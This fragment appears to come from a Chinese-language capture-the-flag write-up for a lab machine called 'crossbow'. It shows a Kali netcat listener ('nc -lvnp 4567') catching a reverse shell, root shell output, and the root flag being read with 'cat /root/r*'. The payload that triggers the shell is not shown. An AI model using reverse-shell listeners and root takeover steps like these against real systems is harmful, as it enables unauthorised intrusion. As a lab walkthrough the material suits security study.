
kali监听一下就能拿到root权限
# nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.136] 44338
bash: impossible de régler le groupe de processus du terminal (645): Ioctl() inapproprié pour un périphérique
bash: pas de contrôle de tâche dans ce shell
root@crossbow:/root# cat /root/r*
cat /root/r*
7a299c41b1daac46d5ab98745b212e09
root@crossbow:/root#